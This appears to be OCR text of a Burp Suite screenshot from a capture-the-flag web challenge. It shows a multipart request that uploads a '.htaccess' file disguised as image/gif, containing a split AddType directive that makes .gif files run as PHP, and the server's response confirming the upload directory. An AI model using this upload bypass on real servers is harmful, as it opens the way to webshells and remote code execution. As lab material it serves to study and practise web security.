 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://0a084669-ff45-4f2f-afaa-4b480c12e61c.node1.hackingfor.fun ?
Request
Raw Params Headers Hex
gfor.fun
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryWmwqdsFFOmsM1oNf
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.198 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
Referer:
http://0a084669-ff45-4f2f-afaa-4b480c12e61c.node1.hackin
gfor.fun/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie:
__cfduid=d52d253628b3fe6d2bfb11bd61b2eca4b1603006870
Connection: close
------WebKitFormBoundaryWmwqdsFFOmsM1oNf
Content-Disposition: form-data; name="fileUpload";
filename=".htaccess"
Content-Type: image/gif
AddType application/x-httpd-p\
hp .gif
------WebKitFormBoundaryWmwqdsFFOmsM1oNf
Content-Disposition: form-data; name="upload"
submit
------WebKitFormBoundaryWmwqdsFFOmsM1oNf--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link rel="stylesheet" type="text/css"
href="style/css/style1.css">
<link rel="stylesheet" type="text/css"
href="style/css/style2.css">
</head>
<body>
<div class="wrap">
<div class="container">
<h1 style="color: white; margin: 0;
text-align: center">UPLOADS</h1>
<form action="index.php" method="post"
enctype="multipart/form-data">
<input class="wd" type="file"
name="fileUpload" id="file"><br>
<input class="wd" type="submit" name="upload"
value="submit">
<p class="change_link" style="text-align:
center">
<strong></strong>
</br>
<strong>Your files :.htaccess<br></strong>
</br>
<strong>Your dir :
uploads/1b5337d0c8ad813197b506146d8d503d <br></strong>
</p>
</form>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 1,201 bytes | 67 millis